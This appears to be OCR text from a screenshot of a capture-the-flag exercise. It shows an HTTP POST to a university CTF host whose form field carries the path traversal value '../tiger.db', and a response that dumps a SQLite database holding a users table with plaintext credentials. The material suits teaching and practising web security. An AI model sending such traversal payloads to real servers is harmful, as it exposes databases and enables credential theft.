 1 POST / HTTP/1.1
2 Host: tigers.ctf.cert.unlp.edu.ar
3 Cookie: PHPSESSID=027ebca182cba50f66f7f102af20c8df
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://tigers.ctf.cert.unlp.edu.ar
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://tigers.ctf.cert.unlp.edu.ar/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 name=../tiger.db&submit=Submit
1 HTTP/1.1 200 OK
2 date: Tue, 27 Sep 2022 11:45:16 GMT
3 server: Apache/2.4.38 (Debian)
4 x-powered-by: PHP/7.2.34
5 vary: Accept-Encoding
6 Content-Length: 12288
7 content-type: text/html; charset=UTF-8
8 connection: close
9
10 SQLite format 3@  .°¢¢ä
\tabletigerstigersCREATE TABLE "tigers" (
11 `id`  INTEGER,
12 `user`  TEXT,
13 `pass`  TEXT
14 )
ÂÚÂ
'JohnUdontneedthis$ CadminThis_password_is_very_safe!